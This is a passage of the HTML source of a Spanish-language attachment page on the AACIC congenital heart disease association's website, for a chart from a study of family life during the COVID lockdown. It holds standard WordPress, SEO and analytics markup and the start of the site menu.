

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/es/news/resultados-de-la-investigacion-relaciones-familiares-durante-la-crisis-por-alerta-sanitaria/7-situacio-laboral-abans-del-confinament-2/
body_size: 46117
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>7. Situació laboral abans del confinament - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7. Situació laboral abans del confinament - AACIC" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="og:image" content="https://www.aacic.org/es/news/resultados-de-la-investigacion-relaciones-familiares-durante-la-crisis-por-alerta-sanitaria/7-situacio-laboral-abans-del-confinament-2" />
	<meta property="og:image:width" content="757" />
	<meta property="og:image:height" content="301" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg","url":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg","name":"7. Situació laboral abans del confinament - AACIC","isPartOf":{"@id":"https://www.aacic.org/es/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg","datePublished":"2020-06-18T07:32:27+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2020/06/7.-Situació-laboral-abans-del-confinament-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/es/"},{"@type":"ListItem","position":2,"name":"Resultados de la investigación «Relaciones familiares durante la crisis por alerta sanitaria»","item":"https://www.aacic.org/es/news/resultados-de-la-investigacion-relaciones-familiares-durante-la-crisis-por-alerta-sanitaria/"},{"@type":"ListItem","position":3,"name":"7. Situació laboral abans del confinament"}]},{"@type":"WebSite","@id":"https://www.aacic.org/es/#website","url":"https://www.aacic.org/es/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/es/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.aacic.org/es/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/es/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/17684" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Fresultados-de-la-investigacion-relaciones-familiares-durante-la-crisis-por-alerta-sanitaria%2F7-situacio-laboral-abans-del-confinament-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Fresultados-de-la-investigacion-relaciones-familiares-durante-la-crisis-por-alerta-sanitaria%2F7-situacio-laboral-abans-del-confinament-2%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-17684 attachmentid-17684 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/es" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-es" class="off-canvas-list"><li id="menu-item-357" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li id="menu-item-26235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li id="menu-item-20935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li id="menu-item-28687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li id="menu-item-20934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li id="menu-item-17571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li id="menu-item-366" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
